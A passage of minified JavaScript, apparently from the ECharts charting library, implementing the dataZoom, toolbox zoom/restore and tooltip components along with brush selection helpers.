tC=C,eC=jI,iC=Jc({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,i){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var n=nC(t);this.settledOption=n,this.mergeDefaultAndTheme(t,i),this.doInit(n)},mergeOption:function(t){var e=nC(t);v(this.option,t,!0),v(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),aC(this,t);var i=this.settledOption;tC([["start","startValue"],["end","endValue"]],(function(t,n){"value"===this._rangePropMode[n]&&(e[t[0]]=i[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,i,n,a){var r=this.dependentModels[e.axis][i],o=r.__dzAxisProxy||(r.__dzAxisProxy=new qI(e.name,i,this,a));t[e.name+"_"+i]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();eC((function(e){var i=e.axisIndex;t[i]=Ta(t[i])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;eC((function(i){null!=t[i.axisIndex]&&(e=!0)}),this);var i=t.orient;return null==i&&e?"orient":e?void 0:(null==i&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),i=this.option,n=this.dependentModels;if(t){var a="vertical"===e?"y":"x";n[a+"Axis"].length?(i[a+"AxisIndex"]=[0],t=!1):tC(n.singleAxis,(function(n){t&&n.get("orient",!0)===e&&(i.singleAxisIndex=[n.componentIndex],t=!1)}))}t&&eC((function(e){if(t){var n=[],a=this.dependentModels[e.axis];if(a.length&&!n.length)for(var r=0,o=a.length;r<o;r++)"category"===a[r].get("type")&&n.push(r);(i[e.axisIndex]=n).length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&eC((function(e){var n=i[e.axisIndex],a=t.get(e.axisIndex),r=t.get(e.axisId);S(n,a=t.ecModel.queryComponents({mainType:e.axis,index:a,id:r})[0].componentIndex)<0&&n.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){t=t||e.name}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var i=!0;return eC((function(n){var a=t.get(n.axisIndex),r=this.dependentModels[n.axis][a];r&&r.get("type")===e||(i=!1)}),this),i},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&0<e.animationDurationUpdate?100:20}},getFirstTargetAxisModel:function(){var t;return eC((function(e){if(null==t){var i=this.get(e.axisIndex);i.length&&(t=this.dependentModels[e.axis][i[0]])}}),this),t},eachTargetAxis:function(t,e){var i=this.ecModel;eC((function(n){tC(this.get(n.axisIndex),(function(a){t.call(e,n,a,this,i)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var i=this.getAxisProxy(t,e);return i&&i.getAxisModel()},setRawRange:function(t){var e=this.option,i=this.settledOption;tC([["start","startValue"],["end","endValue"]],(function(n){null==t[n[0]]&&null==t[n[1]]||(e[n[0]]=i[n[0]]=t[n[0]],e[n[1]]=i[n[1]]=t[n[1]])}),this),aC(this,t)},setCalculatedRange:function(t){var e=this.option;tC(["start","startValue","end","endValue"],(function(i){e[i]=t[i]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var i=this.findRepresentativeAxisProxy();return i?i.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var i in e)if(e.hasOwnProperty(i)&&e[i].hostedBy(this))return e[i];for(var i in e)if(e.hasOwnProperty(i)&&!e[i].hostedBy(this))return e[i]},getRangePropMode:function(){return this._rangePropMode.slice()}});function nC(t){var e={};return tC(["start","end","startValue","endValue","throttle"],(function(i){t.hasOwnProperty(i)&&(e[i]=t[i])})),e}function aC(t,e){var i=t._rangePropMode,n=t.get("rangeMode");tC([["start","startValue"],["end","endValue"]],(function(t,a){var r=null!=e[t[0]],o=null!=e[t[1]];r&&!o?i[a]="percent":!r&&o?i[a]="value":n?i[a]=n[a]:r&&(i[a]="percent")}))}var rC=Wu.extend({type:"dataZoom",render:function(t,e,i,n){this.dataZoomModel=t,this.ecModel=e,this.api=i},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(i,n){var a=t.getComponent(i.axis,n);if(a){var r=a.getCoordSysModel();r&&function(t,e,i,n){for(var a,r=0;r<i.length;r++)if(i[r].model===t){a=i[r];break}a||i.push(a={model:t,axisModels:[],coordIndex:n}),a.axisModels.push(e)}(r,a,e[r.mainType]||(e[r.mainType]=[]),r.componentIndex)}}),this),e}});iC.extend({type:"dataZoom.select"}),rC.extend({type:"dataZoom.select"}),Xc({getTargetSeries:function(t){var e=Q();return t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){C(n.getAxisProxy(t.name,i).getTargetSeriesModels(),(function(t){e.set(t.uid,t)}))}))})),e},modifyOutputEnd:!0,overallReset:function(t,e){t.eachComponent("dataZoom",(function(t){t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).reset(n,e)})),t.eachTargetAxis((function(t,i,n){n.getAxisProxy(t.name,i).filterData(n,e)}))})),t.eachComponent("dataZoom",(function(t){var e=t.findRepresentativeAxisProxy(),i=e.getDataPercentWindow(),n=e.getDataValueWindow();t.setCalculatedRange({start:i[0],end:i[1],startValue:n[0],endValue:n[1]})}))}}),Yc("dataZoom",(function(t,e){var i=function(t,e,i){return function(a){var r,o={nodes:[],records:{}};if(e((function(t){o.records[t.name]={}})),!a)return o;for(n(a,o);r=!1,t(s),r;);function s(t){!function(t,e){return 0<=S(e.nodes,t)}(t,o)&&function(t,n){var a=!1;return e((function(e){C(i(t,e)||[],(function(t){n.records[e.name][t]&&(a=!0)}))})),a}(t,o)&&(n(t,o),r=!0)}return o};function n(t,n){n.nodes.push(t),e((function(e){C(i(t,e)||[],(function(t){n.records[e.name][t]=!0}))}))}}(E(e.eachComponent,e,"dataZoom"),jI,(function(t,e){return t.get(e.axisIndex)})),n=[];e.eachComponent({mainType:"dataZoom",query:t},(function(t,e){n.push.apply(n,i(t).nodes)})),C(n,(function(e,i){e.setRawRange({start:t.start,end:t.end,startValue:t.startValue,endValue:t.endValue})}))}));var oC=C;function sC(t,e,i){(this._brushController=new Rb(i.getZr())).on("brush",E(this._onBrush,this)).mount()}sC.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:m(ld.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var lC=sC.prototype;lC.render=function(t,e,i,n){this.model=t,this.ecModel=e,this.api=i,function(t,e,i,n,a){var r=i._isZoomActive;n&&"takeGlobalCursor"===n.type&&(r="dataZoomSelect"===n.key&&n.dataZoomSelectActive),i._isZoomActive=r,t.setIconStatus("zoom",r?"emphasis":"normal");var o=new DI(uC(t.option),e,{include:["grid"]});i._brushController.setPanels(o.makePanelOpts(a,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!r&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,n,i),function(t,e){t.setIconStatus("back",1<function(t){return WI(t).length}(e)?"emphasis":"normal")}(t,e)},lC.onclick=function(t,e,i){hC[i].call(this)},lC.remove=function(t,e){this._brushController.unmount()},lC.dispose=function(t,e){this._brushController.dispose()};var hC={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(function(t){var e=WI(t),i=e[e.length-1];1<e.length&&e.pop();var n={};return HI(i,(function(t,i){for(var a=e.length-1;0<=a;a--)if(t=e[a][i]){n[i]=t;break}})),n}(this.ecModel))}};function uC(t){var e={};return C(["xAxisIndex","yAxisIndex"],(function(i){e[i]=t[i],null==e[i]&&(e[i]="all"),!1!==e[i]&&"none"!==e[i]||(e[i]=[])})),e}function dC(t){this.model=t}lC._onBrush=function(t,e){if(e.isEnd&&t.length){var i={},n=this.ecModel;this._brushController.updateCovers([]),new DI(uC(this.model.option),n,{include:["grid"]}).matchOutputRanges(t,n,(function(t,e,i){if("cartesian2d"===i.type){var n=t.brushType;"rect"===n?(a("x",i,e[0]),a("y",i,e[1])):a({lineX:"x",lineY:"y"}[n],i,e)}})),function(t,e){var i=WI(t);HI(e,(function(e,n){for(var a=i.length-1;0<=a&&!i[a][n];a--);if(a<0){var r=t.queryComponents({mainType:"dataZoom",subType:"select",id:n})[0];if(r){var o=r.getPercentRange();i[0][n]={dataZoomId:n,start:o[0],end:o[1]}}}})),i.push(e)}(n,i),this._dispatchZoomAction(i)}function a(t,e,a){var r=e.getAxis(t),o=r.model,s=function(t,e,i){var n;return i.eachComponent({mainType:"dataZoom",subType:"select"},(function(i){i.getAxisModel(t,e.componentIndex)&&(n=i)})),n}(t,o,n),l=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==l.minValueSpan&&null==l.maxValueSpan||(a=fb(0,a.slice(),r.scale.getExtent(),0,l.minValueSpan,l.maxValueSpan)),s&&(i[s.id]={dataZoomId:s.id,startValue:a[0],endValue:a[1]})}},lC._dispatchZoomAction=function(t){var e=[];oC(t,(function(t,i){e.push(m(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},sI("dataZoom",sC),$c((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);z(e)||(t.dataZoom=e=[e]);var i=t.toolbox;if(i&&(z(i)&&(i=i[0]),i&&i.feature)){var n=i.feature.dataZoom;a("xAxis",n),a("yAxis",n)}}function a(i,n){if(n){var a=i+"Index",r=n[a];null==r||"all"===r||z(r)||(r=!1===r||"none"===r?[]:[r]),function(o,s){var l=t[o];z(l)||(l=l?[l]:[]),oC(l,(function(t,o){if(null==r||"all"===r||-1!==S(r,o)){var s={type:"select",$fromToolbox:!0,filterMode:n.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+i+o};s[a]=o,e.push(s)}}))}(i)}}})),dC.defaultOption={show:!0,icon:"M3.8,33.4 M47,18.9h9.8V8.7 M56.3,20.1 C52.1,9,40.5,0.6,26.8,2.1C12.6,3.7,1.6,16.2,2.1,30.6 M13,41.1H3.1v10.2 M3.7,39.9c4.2,11.1,15.8,19.5,29.5,18 c14.2-1.6,25.2-14.1,24.7-28.5",title:ld.toolbox.restore.title},dC.prototype.onclick=function(t,e,i){!function(t){t[FI]=null}(t),e.dispatchAction({type:"restore",from:this.uid})},sI("restore",dC),Yc({type:"restore",event:"restore",update:"prepareAndUpdate"},(function(t,e){e.resetOption("recreate")})),Jc({type:"tooltip",dependencies:["axisPointer"],defaultOption:{zlevel:0,z:60,show:!0,showContent:!0,trigger:"item",triggerOn:"mousemove|click",alwaysShowContent:!1,displayMode:"single",renderMode:"auto",confine:!1,showDelay:0,hideDelay:100,transitionDuration:.4,enterable:!1,backgroundColor:"rgba(50,50,50,0.7)",borderColor:"#333",borderRadius:4,borderWidth:0,padding:5,extraCssText:"",axisPointer:{type:"line",axis:"auto",animation:"auto",animationDurationUpdate:200,animationEasingUpdate:"exponentialOut",crossStyle:{color:"#999",width:1,type:"dashed",textStyle:{}}},textStyle:{color:"#fff",fontSize:14}}});var cC=C,pC=Pl,fC=["","-webkit-","-moz-","-o-"];function gC(t,e,i,n,a){var r=e&&e.painter;if(i){var o=r&&r.getViewportRoot();o&&function(t,e,i,n,a){zt(Pt,e,n,a,!0)&&zt(t,i,Pt[0],Pt[1])}(t,o,document.body,n,a)}else{t[0]=n,t[1]=a;var s=r&&r.getViewportRootOffset();s&&(t[0]+=s.offsetLeft,t[1]+=s.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function mC(t,e,i){if(a.wxa)return null;var n=document.createElement("div");n.domBelongToZr=!0,this.el=n;var r=this._zr=e.getZr(),o=this._appendToBody=i&&i.appendToBody;this._styleCoord=[0,0,0,0],gC(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(n):t.appendChild(n),this._container=t,this._show=!1;var s=this;n.onmouseenter=function(){s._enterable&&(clearTimeout(s._hideTimeout),s._show=!0),s._inContent=!0},n.onmousemove=function(t){if(t=t||window.event,!s._enterable){var e=r.handler;Ft(r.painter.getViewportRoot(),t,!0),e.dispatch("mousemove",t)}},n.onmouseleave=function(){s._enterable&&s._show&&s.hideLater(s._hideDelay),s._inContent=!1}}function vC(t,e,i,n){t[0]=i,t[1]=n,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function yC(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],vC(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}mC.prototype={constructor:mC,_enterable:!0,update:function(t){var e=this._container,i=e.currentStyle||document.defaultView.getComputedStyle(e),n=e.style;"absolute"!==n.position&&"absolute"!==i.position&&(n.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,i=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e=[],i=t.get("transitionDuration"),n=t.get("backgroundColor"),r=t.getModel("textStyle"),o=t.get("padding");return i&&e.push(function(t){var e="cubic-bezier(0.23, 1, 0.32, 1)",i="left "+t+"s "+e+",top "+t+"s "+e;return A(fC,(function(t){return t+"transition:"+i})).join(";")}(i)),n&&(a.canvasSupported?e.push("background-Color:"+n):(e.push("background-Color:#"+He(n)),e.push("filter:alpha(opacity=70)"))),cC(["width","color","radius"],(function(i){var n="border-"+i,a=pC(n),r=t.get(a);null!=r&&e.push(n+":"+r+("color"===i?"":"px"))})),e.push(function(t){var e=[],i=t.get("fontSize"),n=t.getTextColor();n&&e.push("color:"+n),e.push("font:"+t.getFont());var a=t.get("lineHeight");null==a&&(a=Math.round(3*i/2)),i&&e.push("line-height:"+a+"px");var r=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+r),cC(["decoration","align"],(function(i){var n=t.get(i);n&&e.push("text-"+i+":"+n)})),e.join(";")}(r)),null!=o&&e.push("padding:"+zl(o).join("px ")+"px"),e.join(";")+";"}(t)+";left:"+i[0]+"px;top:"+i[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var i=this._styleCoord;gC(i,this._zr,this._appendToBody,t,e);var n=this.el.style;n.left=i[0]+"px",n.top=i[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(E(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var i=document.defaultView.getComputedStyle(this.el);i&&(t+=parseInt(i.borderLeftWidth,10)+parseInt(i.borderRightWidth,10),e+=parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10))}return{width:t,height:e}}},yC.prototype={constructor:yC,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,i){this.el&&this._zr.remove(this.el);for(var n={},a=t,r="{marker",o=a.indexOf(r);0<=o;){var s=a.indexOf("|}"),l=a.substr(o+r.length,s-o-r.length);n["marker"+l]=-1<l.indexOf("sub")?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[l],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[l]},o=(a=a.substr(s+1)).indexOf("{marker")}var h=i.getModel("textStyle"),u=h.get("fontSize"),d=i.get("textLineHeight");null==d&&(d=Math.round(3*u/2)),this.el=new Io({style:Ns({},h,{rich:n,text:t,textBackgroundColor:i.get("backgroundColor"),textBorderRadius:i.get("borderRadius"),textFill:i.get("textStyle.color"),textPadding:i.get("padding"),textLineHeight:d}),z:i.get("z")}),this._zr.add(this.el);var c=this;this.el.on("mouseover",(function(){c._enterable&&(clearTimeout(c._hideTimeout),c._show=!0),c._inContent=!0})),this.el.on("mouseout",(function(){c._enterable&&c._show&&c.hideLater(c._hideDelay),c._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var i=this._styleCoord;vC(i,this._zr,t,e),this.el.attr("position",[i[0],i[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(E(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}};var xC=E,_C=C,bC=fl,wC=new Ho({shape:{x:-1,y:-1,width:2,height:2}});function SC(t){for(var e=t.pop();t.length;){var i=t.pop();i&&(ll.isInstance(i)&&(i=i.get("tooltip",!0)),"string"==typeof i&&(i={formatter:i}),e=new ll(i,e,e.ecModel))}return e}function MC(t,e){return t.dispatchAction||E(e.dispatchAction,e)}function TC(t){return"center"===t||"middle"===t}Qc({type:"tooltip",init:function(t,e){if(!a.node){var i,n=t.getComponent("tooltip"),r=n.get("renderMode");this._renderMode=Va(r),"html"===this._renderMode?(i=new mC(e.getDom(),e,{appendToBody:n.get("appendToBody",!0)}),this._newLine="<br/>"):(i=new yC(e),this._newLine="\n"),this._tooltipContent=i}},render:function(t,e,i){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=i,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var n=this._tooltipContent;n.update(t),n.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");TM("itemTooltip",this._api,xC((function(e,i,n){"none"!==t&&(0<=t.indexOf(e)?this._tryShow(i,n):"leave"===e&&this._hide(n))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,i=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var n=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){i.isDisposed()||n.manuallyShowTip(t,e,i,{x:n._lastX,y:n._lastY})}))}},manuallyShowTip:function(t,e,i,n){if(n.from!==this.uid&&!a.node){var r=MC(n,i);this._ticket="";var o=n.dataByCoordSys;if(n.tooltip&&null!=n.x&&null!=n.y){var s=wC;s.position=[n.x,n.y],s.update(),s.tooltip=n.tooltip,this._tryShow({offsetX:n.x,offsetY:n.y,target:s},r)}else if(o)this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,dataByCoordSys:n.dataByCoordSys,tooltipOption:n.tooltipOption},r);else if(null!=n.seriesIndex){if(this._manuallyAxisShowTip(t,e,i,n))return;var l=fM(n,e),h=l.point[0],u=l.point[1];null!=h&&null!=u&&this._tryShow({offsetX:h,offsetY:u,position:n.position,target:l.el},r)}else null!=n.x&&null!=n.y&&(i.dispatchAction({type:"updateAxisPointer",x:n.x,y:n.y}),this._tryShow({offsetX:n.x,offsetY:n.y,position:n.position,target:i.getZr().findHover(n.x,n.y).target},r))}},manuallyHideTip:function(t,e,i,n){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,n.from!==this.uid&&this._hide(MC(n,i))},_manuallyAxisShowTip:function(t,e,i,n){var a=n.seriesIndex,r=n.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=a&&null!=r&&null!=o){var s=e.getSeriesByIndex(a);if(s&&"axis"===(t=SC([s.getData().getItemModel(r),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return i.dispatchAction({type:"updateAxisPointer",seriesIndex:a,dataIndex:r,position:n.position}),!0}},_tryShow:function(t,e){var i=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var n=t.dataByCoordSys;n&&n.length?this._showAxisTooltip(n,t):i&&null!=i.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,i,e)):i&&i.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,i,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var i=t.get("showDelay");e=E(e,this),clearTimeout(this._showTimout),0<i?this._showTimout=setTimeout(e,i):e()},_showAxisTooltip:function(t,e){var i=this._ecModel,n=[e.offsetX,e.offsetY],a=[],r=[],o=SC([e.tooltipOption,this._tooltipModel]),s=this._renderMode,l=this._newLine,h={};_C(t,(function(t){_C(t.dataByAxis,(function(t){var e=i.getComponent(t.axisDim+"Axis",t.axisIndex),n=t.value,o=[];if(e&&null!=n){var u=GM(n,e.axis,i,t.seriesDataIndices,t.valueLabelOpt);C(t.seriesDataIndices,(function(a){var l=i.getSeriesByIndex(a.seriesIndex),d=a.dataIndexInside,c=l&&l.getDataParams(d);if(c.axisDim=t.axisDim,c.axisIndex=t.axisIndex,c.axisType=t.axisType,c.axisId=t.axisId,c.axisValue=zf(e.axis,n),c.axisValueLabel=u,c){r.push(c);var p,f=l.formatTooltip(d,!0,null,s);R(f)?(p=f.html,v(h,f.markers)):p=f,o.push(p)}}));var d=u;a.push("html"!==s?o.join(l):(d?Rl(d)+l:"")+o.join(l))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var u=e.position;this._showOrMove(o,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(o,u,n[0],n[1],this._tooltipContent,r):this._showTooltipContent(o,a,r,Math.random(),n[0],n[1],u,void 0,h)}))},_showSeriesItemTooltip:function(t,e,i){var n=e.seriesIndex,a=this._ecModel.getSeriesByIndex(n),r=e.dataModel||a,o=e.dataIndex,s=e.dataType,l=r.getData(s),h=SC([l.getItemModel(o),r,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),u=h.get("trigger");if(null==u||"item"===u){var d,c,p=r.getDataParams(o,s),f=r.formatTooltip(o,!1,s,this._renderMode);c=R(f)?(d=f.html,f.markers):(d=f,null);var g="item_"+r.name+"_"+o;this._showOrMove(h,(function(){this._showTooltipContent(h,d,p,g,t.offsetX,t.offsetY,t.position,t.target,c)})),i({type:"showTip",dataIndexInside:o,dataIndex:l.getRawIndex(o),seriesIndex:n,from:this.uid})}},_showComponentItemTooltip:function(t,e,i){var n=e.tooltip;"string"==typeof n&&(n={content:n,formatter:n});var a=new ll(n,this._tooltipModel,this._ecModel),r=a.get("content"),o=Math.random();this._showOrMove(a,(function(){this._showTooltipContent(a,r,a.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),i({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,i,n,a,r,o,s,l){if(this._ticket="",t.get("showContent")&&t.get("show")){var h=this._tooltipContent,u=t.get("formatter");o=o||t.get("position");var d=e;if(u&&"string"==typeof u)d=Gl(u,i,!0);else if("function"==typeof u){var c=xC((function(e,n){e===this._ticket&&(h.setContent(n,l,t),this._updatePosition(t,o,a,r,h,i,s))}),this);this._ticket=n,d=u(i,n,c)}h.setContent(d,l,t),h.show(t),this._updatePosition(t,o,a,r,h,i,s)}},_updatePosition:function(t,e,i,n,a,r,o){var s=this._api.getWidth(),l=this._api.getHeight();e=e||t.get("position");var h=a.getSize(),u=t.get("align"),d=t.get("verticalAlign"),c=o&&o.getBoundingRect().clone();if(o&&c.applyTransform(o.transform),"function"==typeof e&&(e=e([i,n],r,a.el,c,{viewSize:[s,l],contentSize:h.slice()})),z(e))i=bC(e[0],s),n=bC(e[1],l);else if(R(e)){e.width=h[0],e.height=h[1];var p=th(e,{width:s,height:l});i=p.x,n=p.y,d=u=null}else if("string"==typeof e&&o)i=(f=function(t,e,i){var n=i[0],a=i[1],r=0,o=0,s=e.width,l=e.height;switch(t){case"inside":r=e.x+s/2-n/2,o=e.y+l/2-a/2;break;case"top":r=e.x+s/2-n/2,o=e.y-a-5;break;case"bottom":r=e.x+s/2-n/2,o=e.y+l+5;break;case"left":r=e.x-n-5,o=e.y+l/2-a/2;break;case"right":r=e.x+s+5,o=e.y+l/2-a/2}return[r,o]}(e,c,h))[0],n=f[1];else{var f;i=(f=function(t,e,i,n,a,r,o){var s=i.getOuterSize(),l=s.width,h=s.height;return null!=r&&(n<t+l+r?t-=l+r:t+=r),null!=o&&(a<e+h+o?e-=h+o:e+=o),[t,e]}(i,n,a,s,l,u?null:20,d?null:20))[0],n=f[1]}u&&(i-=TC(u)?h[0]/2:"right"===u?h[0]:0),d&&(n-=TC(d)?h[1]/2:"bottom"===d?h[1]:0),t.get("confine")&&(i=(f=function(t,e,i,n,a){var r=i.getOuterSize(),o=r.width,s=r.height;return t=Math.min(t+o,n)-o,e=Math.min(e+s,a)-s,[t=Math.max(t,0),e=Math.max(e,0)]}(i,n,a,s,l))[0],n=f[1]),a.moveTo(i,n)},_updateContentNotChangedOnAxis:function(t){var e=this._lastDataByCoordSys,i=!!e&&e.length===t.length;return i&&_C(e,(function(e,n){var a=e.dataByAxis||{},r=(t[n]||{}).dataByAxis||[];(i&=a.length===r.length)&&_C(a,(function(t,e){var n=r[e]||{},a=t.seriesDataIndices||[],o=n.seriesDataIndices||[];(i&=t.value===n.value&&t.axisType===n.axisType&&t.axisId===n.axisId&&a.length===o.length)&&_C(a,(function(t,e){var n=o[e];i&=t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}))}))})),this._lastDataByCoordSys=t,!!i},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){a.node||(this._tooltipContent.dispose(),AM("itemTooltip",e))}}),Yc({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),Yc({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}));var IC=["rect","polygon","keep","clear"],CC=C;function AC(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}function DC(t,e,i){var n={};return CC(e,(function(e){var a=n[e]=function(){function t(){}return t.prototype.__hidden=t.prototype,new t}();CC(t[e],(function(t,n){if(Dx.isValidType(n)){var r={type:n,visual:t};i&&i(r,e),a[n]=new Dx(r),"opacity"===n&&((r=m(r)).type="colorAlpha",a.__hidden.__alphaForOpacity=new Dx(r))}}))})),n}function LC(t,e,i){var n;C(i,(function(t){e.hasOwnProperty(t)&&AC(e[t])&&(n=!0)})),n&&C(i,(function(i){e.hasOwnProperty(i)&&AC(e[i])?t[i]=m(e[i]):delete t[i]}))}var kC={lineX:EC(0),lineY:EC(1),rect:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])},rect:function(t,e,i){return t&&i.boundingRect.intersect(t)}},polygon:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])&&jf(i.range,t[0],t[1])},rect:function(t,e,i){var n=i.range;if(!t||n.length<=1)return!1;var a=t.x,r=t.y,o=t.width,s=t.height,l=n[0];return!!(jf(n,a,r)||jf(n,a+o,r)||jf(n,a,r+s)||jf(n,a+o,r+s)||bi.create(t).contain(l[0],l[1])||Js(a,r,a+o,r,n)||Js(a,r,a,r+s,n)||Js(a+o,r,a+o,r+s,n)||Js(a,r+s,a+o,r+s,n))||void 0}}};function EC(t){var e=["x","y"],i=["width","height"];return{point:function(e,i,n){if(e)return PC(e[t],n.range)},rect:function(n,a,r){if(n){var o=r.range,s=[n[e[t]],n[e[t]]+n[i[t]]];return s[1]<s[0]&&s.reverse(),PC(s[0],o)||PC(s[1],o)||PC(o[0],s)||PC(o[1],s)}}}}function PC(t,e){return e[0]<=t&&t<=e[1]}var 